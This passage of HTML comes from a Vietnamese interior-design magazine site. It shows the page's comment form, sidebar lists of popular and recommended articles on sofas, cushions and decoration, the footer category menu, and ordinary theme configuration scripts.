                        35+ Tranh Treo Tường Khổ Lớn Đa Phong Cách Đẹp 2021                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tranh-tu-quy#respond" style="display:none;">Hủy</a></small></h3><form action="https://tapchinoithatonline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='6005' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-1"><div  class='jeg_ad jeg_ad_module jnews_module_6005_1_685c0495368e9   '><div class='ads-wrapper'><a href='#' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tapchinoithatonline.com/wp-content/uploads/2022/04/ad_300x250.jpg' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tapchinoithatonline.com/wp-content/uploads/2022/04/ad_300x250.jpg' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tapchinoithatonline.com/wp-content/uploads/2022/04/ad_300x250.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_popular" id="jnews_popular-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_module_6005_0_685c049536eaa">
                    <h3 class="jeg_block_title"><span>BÀI VIẾT XEM NHIỀU</span></h3>
                    
				</div><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://tapchinoithatonline.com/ghe-sweetbox-cgv"><div class="thumbnail-container animate-lazy  size-715 "><img width="253" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ghế Sweetbox CGV Là Gì? Vì Sao Ghế Sweetbox CGV Lại Nổi Tiếng?" decoding="async" sizes="(max-width: 253px) 100vw, 253px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/12/ghe-sweetbox-4.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/12/ghe-sweetbox-4.jpg 614w, https://tapchinoithatonline.com/wp-content/uploads/2021/12/ghe-sweetbox-4-300x297.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/12/ghe-sweetbox-4-425x420.jpg 425w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://tapchinoithatonline.com/ghe-sweetbox-cgv" data-num="01">Ghế Sweetbox CGV Là Gì? Vì Sao Ghế Sweetbox CGV Lại Nổi Tiếng?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2Fghe-sweetbox-cgv" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Gh%E1%BA%BF%20Sweetbox%20CGV%20L%C3%A0%20G%C3%AC%3F%20V%C3%AC%20Sao%20Gh%E1%BA%BF%20Sweetbox%20CGV%20L%E1%BA%A1i%20N%E1%BB%95i%20Ti%E1%BA%BFng%3F&url=https%3A%2F%2Ftapchinoithatonline.com%2Fghe-sweetbox-cgv" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://tapchinoithatonline.com/ghe-o-cuoi-giuong-de-lam-gi" data-num="02">Thắc mắc ghế ở cuối giường để làm gì?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 1 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2Fghe-o-cuoi-giuong-de-lam-gi" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Th%E1%BA%AFc%20m%E1%BA%AFc%20gh%E1%BA%BF%20%E1%BB%9F%20cu%E1%BB%91i%20gi%C6%B0%E1%BB%9Dng%20%C4%91%E1%BB%83%20l%C3%A0m%20g%C3%AC%3F&url=https%3A%2F%2Ftapchinoithatonline.com%2Fghe-o-cuoi-giuong-de-lam-gi" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://tapchinoithatonline.com/cach-tinh-bac-cau-thang" data-num="03">Cách Tính Bậc Cầu Thang Nhà 3 Tầng Theo Phong Thủy</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 1 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2Fcach-tinh-bac-cau-thang" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=C%C3%A1ch%20T%C3%ADnh%20B%E1%BA%ADc%20C%E1%BA%A7u%20Thang%20Nh%C3%A0%203%20T%E1%BA%A7ng%20Theo%20Phong%20Th%E1%BB%A7y&url=https%3A%2F%2Ftapchinoithatonline.com%2Fcach-tinh-bac-cau-thang" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://tapchinoithatonline.com/tac-hai-cua-ghe-tinh-yeu" data-num="04">Tác Hại Của Ghế Tình Yêu Hoảng Hồn Khi Mua</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2Ftac-hai-cua-ghe-tinh-yeu" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=T%C3%A1c%20H%E1%BA%A1i%20C%E1%BB%A7a%20Gh%E1%BA%BF%20T%C3%ACnh%20Y%C3%AAu%20Ho%E1%BA%A3ng%20H%E1%BB%93n%20Khi%20Mua&url=https%3A%2F%2Ftapchinoithatonline.com%2Ftac-hai-cua-ghe-tinh-yeu" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://tapchinoithatonline.com/10-tu-the-quan-he-tren-ghe-tinh-yeu-phe-va-an-toan-nhat" data-num="05">10 tư thế quan hệ trên ghế tình yêu phê và an toàn lên đỉnh nhanh nhất</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2F10-tu-the-quan-he-tren-ghe-tinh-yeu-phe-va-an-toan-nhat" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=10%20t%C6%B0%20th%E1%BA%BF%20quan%20h%E1%BB%87%20tr%C3%AAn%20gh%E1%BA%BF%20t%C3%ACnh%20y%C3%AAu%20ph%C3%AA%20v%C3%A0%20an%20to%C3%A0n%20l%C3%AAn%20%C4%91%E1%BB%89nh%20nhanh%20nh%E1%BA%A5t&url=https%3A%2F%2Ftapchinoithatonline.com%2F10-tu-the-quan-he-tren-ghe-tinh-yeu-phe-va-an-toan-nhat" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6005_2_685c04953c253  jeg_pb_boxed normal " data-unique="jnews_module_6005_2_685c04953c253">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/10-mau-sofa-da-hien-dai-cho-khong-gian-phong-khach"><div class="thumbnail-container animate-lazy  size-715 "><img width="86" height="86" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="10 mẫu sofa da hiện đại cho không gian phòng khách" decoding="async" sizes="(max-width: 86px) 100vw, 86px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2017/07/sofa-da-hien-dai-1.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2017/07/sofa-da-hien-dai-1.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2017/07/sofa-da-hien-dai-1-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2017/07/sofa-da-hien-dai-1-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2017/07/sofa-da-hien-dai-1-70x70.jpg 70w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/10-mau-sofa-da-hien-dai-cho-khong-gian-phong-khach">10 mẫu sofa da hiện đại cho không gian phòng khách</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/10-mau-sofa-da-hien-dai-cho-khong-gian-phong-khach" ><i class="fa fa-clock-o"></i> Tháng 7 7, 2017</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/5-sai-lam-khi-chon-mua-sofa-gia-re-ai-cung-mac-phai"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="5 sai lầm khi chọn mua sofa giá rẻ ai cũng mắc phải" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2018/09/sofa-da-hay-sofa-vai.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2018/09/sofa-da-hay-sofa-vai.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2018/09/sofa-da-hay-sofa-vai-300x180.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2018/09/sofa-da-hay-sofa-vai-768x462.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2018/09/sofa-da-hay-sofa-vai-700x421.jpg 700w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/5-sai-lam-khi-chon-mua-sofa-gia-re-ai-cung-mac-phai">5 sai lầm khi chọn mua sofa giá rẻ ai cũng mắc phải</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/5-sai-lam-khi-chon-mua-sofa-gia-re-ai-cung-mac-phai" ><i class="fa fa-clock-o"></i> Tháng 5 12, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/10-mau-goi-trang-tri-hinh-thu-cuc-ky-de-thuong-danh-rieng-cho-be"><div class="thumbnail-container animate-lazy  size-715 "><img width="86" height="86" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="10 mẫu gối trang trí hình thú cực kỳ dễ thương dành riêng cho bé" decoding="async" sizes="(max-width: 86px) 100vw, 86px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2017/08/goi-trang-tri-hinh-thu-10.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2017/08/goi-trang-tri-hinh-thu-10.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2017/08/goi-trang-tri-hinh-thu-10-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2017/08/goi-trang-tri-hinh-thu-10-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2017/08/goi-trang-tri-hinh-thu-10-70x70.jpg 70w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/10-mau-goi-trang-tri-hinh-thu-cuc-ky-de-thuong-danh-rieng-cho-be">10 mẫu gối trang trí hình thú cực kỳ dễ thương dành riêng cho bé</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/10-mau-goi-trang-tri-hinh-thu-cuc-ky-de-thuong-danh-rieng-cho-be" ><i class="fa fa-clock-o"></i> Tháng 8 21, 2017</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/bo-sofa-duoi-3-trieu-co-nen-mua-hay-khong"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bộ sofa dưới 3 triệu có nên mua hay không?" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2018/07/sofa-vang-11tr.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2018/07/sofa-vang-11tr.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2018/07/sofa-vang-11tr-300x200.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2018/07/sofa-vang-11tr-768x513.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2018/07/sofa-vang-11tr-700x467.jpg 700w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/bo-sofa-duoi-3-trieu-co-nen-mua-hay-khong">Bộ sofa dưới 3 triệu có nên mua hay không?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/bo-sofa-duoi-3-trieu-co-nen-mua-hay-khong" ><i class="fa fa-clock-o"></i> Tháng 12 6, 2019</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/cach-chon-gach-op-tuong-phong-khach"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cách Chọn Gạch Ốp Tường Phòng Khách Vừa Đẹp Vừa Sạch" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2022/05/cach-chon-gach-op-tuong-phong-khach-5-120x86.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2022/05/cach-chon-gach-op-tuong-phong-khach-5-120x86.jpg 120w, https://tapchinoithatonline.com/wp-content/uploads/2022/05/cach-chon-gach-op-tuong-phong-khach-5-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/cach-chon-gach-op-tuong-phong-khach">Cách Chọn Gạch Ốp Tường Phòng Khách Vừa Đẹp Vừa Sạch</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/cach-chon-gach-op-tuong-phong-khach" ><i class="fa fa-clock-o"></i> Tháng 5 31, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/cach-trang-tri-phong-khach-nha-vuong"><div class="thumbnail-container animate-lazy  size-715 "><img width="112" height="86" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="5 Cách Trang Trí Phòng Khách Nhà Vuông Đẹp Siêu Tiết Kiệm" decoding="async" sizes="(max-width: 112px) 100vw, 112px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/06/cach-trang-tri-phong-khach-nha-vuong-2.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/06/cach-trang-tri-phong-khach-nha-vuong-2.jpg 600w, https://tapchinoithatonline.com/wp-content/uploads/2021/06/cach-trang-tri-phong-khach-nha-vuong-2-300x231.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/06/cach-trang-tri-phong-khach-nha-vuong-2-80x60.jpg 80w, https://tapchinoithatonline.com/wp-content/uploads/2021/06/cach-trang-tri-phong-khach-nha-vuong-2-545x420.jpg 545w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/cach-trang-tri-phong-khach-nha-vuong">5 Cách Trang Trí Phòng Khách Nhà Vuông Đẹp Siêu Tiết Kiệm</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/cach-trang-tri-phong-khach-nha-vuong" ><i class="fa fa-clock-o"></i> Tháng 7 1, 2021</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6005_2_685c04953c253 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"176","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-6005 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive has-ftoc"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-6"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>VỀ CHÚNG TÔI</span></h3></div>			<div class="textwidget"><p><a href="/" title="tạp chí nội thất online"><strong>Tạp Chí Nội Thất Online</strong></a> là trang chia sẻ những kiến thức, bài viết hay, nhưng phong cách thiết kế và trang trí nội thất, xây dựng, thiết kế nhà đẹp nhất, mới nhất. Bài viết trên Tạp Chí Nội Thất được cập nhật hàng ngày và được sưu tầm từ nhiều nguồn trên mạng Internet.</p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Danh mục</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://tapchinoithatonline.com/ban-ghe-sofa">Bàn Ghế Sofa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://tapchinoithatonline.com/giat-giuong">Giát Giường</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://tapchinoithatonline.com/goi-trang-tri">Gối Trang Trí</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://tapchinoithatonline.com/kien-thuc">Kiến Thức</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://tapchinoithatonline.com/mau-nha-dep">Mẫu Nhà Đẹp</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://tapchinoithatonline.com/phong-thuy">Phong Thủy</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://tapchinoithatonline.com/son-nha">Sơn Nhà</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://tapchinoithatonline.com/tham-trai-san">Thảm Trải Sàn</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://tapchinoithatonline.com/trang-tri-nha-cua">Trang Trí Nhà Cửa</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://tapchinoithatonline.com/trang-tri-quan-cafe">Trang Trí Quán Cafe</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://tapchinoithatonline.com/tranh">Tranh</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6534"><a href="https://tapchinoithatonline.com/gioi-thieu">Giới Thiệu</a></li>
<li id="menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6533"><a rel="privacy-policy" href="https://tapchinoithatonline.com/chinh-sach-rieng-tu">Chính Sách Riêng Tư</a></li>
<li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6537"><a href="https://tapchinoithatonline.com/lien-he">Liên Hệ</a></li>
<li id="menu-item-6538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6538"><a href="https://tapchinoithatonline.com/sitemap_index.xml">Sitemap.xml</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="/">TAPCHINOITHATONLINE.COM</a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://tapchinoithatonline.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://tapchinoithatonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://tapchinoithatonline.com/ban-ghe-sofa">Bàn Ghế Sofa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://tapchinoithatonline.com/goi-trang-tri">Gối Trang Trí</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-771"><a href="https://tapchinoithatonline.com/rem-cua">Rèm Cửa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://tapchinoithatonline.com/tham-trai-san">Thảm Trải Sàn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://tapchinoithatonline.com/mau-nha-dep">Mẫu Nhà Đẹp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://tapchinoithatonline.com/trang-tri-nha-cua">Trang Trí Nhà Cửa</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="https://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="/">TAPCHINOITHATONLINE.COM</a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
